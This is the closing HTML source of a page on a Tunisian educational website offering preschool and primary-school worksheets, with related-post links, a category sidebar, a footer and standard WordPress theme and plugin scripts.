				<a href="https://reddit.com/submit?url=https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/&#038;title=%D8%A8%D8%B7%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B4%D9%83%D9%84%20%D9%88%20%D8%B8%D9%84%D9%87%20%E2%80%93%20%D9%86%D8%B4%D8%A7%D8%B7%20%D9%84%D8%A3%D8%B7%D9%81%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%B3%D9%85%20%D8%A7%D9%84%D8%AA%D8%AD%D8%B6%D9%8A%D8%B1%D9%8A" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="بطاقات الحروف – بطاقات حرف الدال" href="https://enajah.tn/%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%aa%d8%ad%d8%aa%d9%88%d9%8a-%d8%b9%d9%84%d9%89-%d8%ad%d8%b1%d9%81-%d8%a7%d9%84%d8%af%d8%a7%d9%84/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/01/IMG_20220411_155823.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="بطاقات حرف الدال" decoding="async" loading="lazy" srcset="https://enajah.tn/wp-content/uploads/2022/01/IMG_20220411_155823.png 720w, https://enajah.tn/wp-content/uploads/2022/01/IMG_20220411_155823-300x169.png 300w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%aa%d8%ad%d8%aa%d9%88%d9%8a-%d8%b9%d9%84%d9%89-%d8%ad%d8%b1%d9%81-%d8%a7%d9%84%d8%af%d8%a7%d9%84/">بطاقات الحروف – بطاقات حرف الدال</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="تحميل كراس الخط للاطفال pdf" href="https://enajah.tn/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%83%d8%b1%d8%a7%d8%b3-%d8%a7%d9%84%d8%ae%d8%b7-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-pdf/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/09/IMG_20220913_213054-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="كراس الخط للاطفال" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%83%d8%b1%d8%a7%d8%b3-%d8%a7%d9%84%d8%ae%d8%b7-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-pdf/">تحميل كراس الخط للاطفال pdf</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="كراس تمارين التحضيري" href="https://enajah.tn/%d9%83%d8%b1%d8%a7%d8%b3-%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/10/IMG_20221002_211941-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="كراس تمارين التحضيري" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d9%83%d8%b1%d8%a7%d8%b3-%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/">كراس تمارين التحضيري</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أوراق عمل الحروف العربية &#8211; تحضيري &#8211; سنة أولى" href="https://enajah.tn/%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%b9%d9%85%d9%84-%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d9%88%d9%81/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/09/IMG_20220917_122346-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="أوراق عمل الحروف للتحضيري" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%b9%d9%85%d9%84-%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d9%88%d9%81/">أوراق عمل الحروف العربية &#8211; تحضيري &#8211; سنة أولى</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="كراس الخط للتحضيري و للسنة الاولى pdf" href="https://enajah.tn/%d9%83%d8%b1%d8%a7%d8%b3-%d8%a7%d9%84%d8%ae%d8%b7-%d8%b3%d9%86%d8%a9-%d8%a3%d9%88%d9%84%d9%89/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/10/IMG_20221004_153416-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="كراس الخط للتحضيري و للسنة الاولى تونس" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d9%83%d8%b1%d8%a7%d8%b3-%d8%a7%d9%84%d8%ae%d8%b7-%d8%b3%d9%86%d8%a9-%d8%a3%d9%88%d9%84%d9%89/">كراس الخط للتحضيري و للسنة الاولى pdf</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="تمارين كتابة الأرقام حسب المقاييس" href="https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d8%ad%d8%b3%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%8a%d9%8a%d8%b3/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/08/IMG_20220803_005730-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="تمارين كتابة الأرقام حسب المقاييس" decoding="async" loading="lazy" srcset="https://enajah.tn/wp-content/uploads/2022/08/IMG_20220803_005730-390x220.png 390w, https://enajah.tn/wp-content/uploads/2022/08/IMG_20220803_005730-300x169.png 300w, https://enajah.tn/wp-content/uploads/2022/08/IMG_20220803_005730.png 720w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d8%ad%d8%b3%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%8a%d9%8a%d8%b3/">تمارين كتابة الأرقام حسب المقاييس</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الأعداد من 0 إلى 10 وحركات الأصابع" href="https://enajah.tn/%d8%a7%d9%84%d8%a3%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d9%86-0-%d8%a5%d9%84%d9%89-10/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/08/IMG_20220808_182921-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://enajah.tn/wp-content/uploads/2022/08/IMG_20220808_182921-390x220.png 390w, https://enajah.tn/wp-content/uploads/2022/08/IMG_20220808_182921-300x169.png 300w, https://enajah.tn/wp-content/uploads/2022/08/IMG_20220808_182921.png 720w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d8%a7%d9%84%d8%a3%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d9%86-0-%d8%a5%d9%84%d9%89-10/">الأعداد من 0 إلى 10 وحركات الأصابع</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أنشطة و مهارات ما قبل الكتابة للقسم التحضيري" href="https://enajah.tn/%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d9%88-%d9%85%d9%87%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d8%a7-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/10/IMG_20221007_142734-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="أنشطة و مهارات ما قبل الكتابة للقسم التحضيري" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d9%88-%d9%85%d9%87%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d8%a7-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9/">أنشطة و مهارات ما قبل الكتابة للقسم التحضيري</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="تعلم كتابة أيام الاسبوع" href="https://enajah.tn/%d8%aa%d8%b9%d9%84%d9%85-%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d8%a3%d9%8a%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/08/IMG_20220815_210000-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://enajah.tn/wp-content/uploads/2022/08/IMG_20220815_210000-390x220.png 390w, https://enajah.tn/wp-content/uploads/2022/08/IMG_20220815_210000-300x169.png 300w, https://enajah.tn/wp-content/uploads/2022/08/IMG_20220815_210000.png 720w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d8%aa%d8%b9%d9%84%d9%85-%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d8%a3%d9%8a%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9/">تعلم كتابة أيام الاسبوع</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أوراق تلوين فصل الخريف PDF" href="https://enajah.tn/%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ae%d8%b1%d9%8a%d9%81-pdf/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/09/IMG_20220925_181016-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="أوراق تلوين فصل الخريف PDF" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ae%d8%b1%d9%8a%d9%81-pdf/">أوراق تلوين فصل الخريف PDF</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="tie-widget-categories-6" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">تصنيفات الموقع<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-77"><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/">السنة الأولى ابتدائي</a> <span>77</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-82"><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/">السنة السادسة ابتدائي</a> <span>58</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-78"><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/">السنة الثانية ابتدائي</a> <span>35</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-79"><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/">السنة الثالثة ابتدائي</a> <span>24</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://enajah.tn/category/uncategorized/">Uncategorized</a> <span>23</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-80"><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/">السنة الرابعة ابتدائي</a> <span>22</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-116"><a href="https://enajah.tn/category/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/">القسم التحضيري</a> <span>21</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-304"><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a/">السنة السابعة أساسي</a> <span>18</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-593"><a href="https://enajah.tn/category/production-ecrite/">Production Ecrite</a> <span>18</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-81"><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/">السنة الخامسة ابتدائي</a> <span>14</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-663"><a href="https://enajah.tn/category/production-ecrite-2/">Production écrite</a> <span>2</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا على فيسبوك<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/ar/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/enajahtn" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/enajahtn">تابعنا على فيسبوك</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-5" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">عن الموقع<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">النجاح و التميز - موقع تعليمي تربوي غني بالموارد التعليمية كالإمتحانات و التّمارين و التّقييمات و الأناشيد و المعلّقات و غيرها التي تهم كل من التّلميذ و الولي و المربي على حد سواء

					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://enajah.tn" target="_blank" rel="nofollow noopener">  موقع النجاح و التميز</a></div><div class="footer-menu"><ul id="menu-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-825"><a rel="privacy-policy" href="https://enajah.tn/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://enajah.tn/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">اتفاقيّة الاستخدام</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://enajah.tn/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">اتصل بنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://enajah.tn/%d9%85%d9%86-%d9%86%d8%ad%d9%86%d8%9f/">من نحن؟</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/enajahtn"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://enajah.tn/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/enajahtn"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://enajah.tn/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://enajah.tn/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://enajah.tn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://enajah.tn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://enajah.tn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/enajah.tn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://enajah.tn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://enajah.tn/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enajah.tn/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://enajah.tn/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://enajah.tn/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://enajah.tn/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://enajah.tn/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enajah.tn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
